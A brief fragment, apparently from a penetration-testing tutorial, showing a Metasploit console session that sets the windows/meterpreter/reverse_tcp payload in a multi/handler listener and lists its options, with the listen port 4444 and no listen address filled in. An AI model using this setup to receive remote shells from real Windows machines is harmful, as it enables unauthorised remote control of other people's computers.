 msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target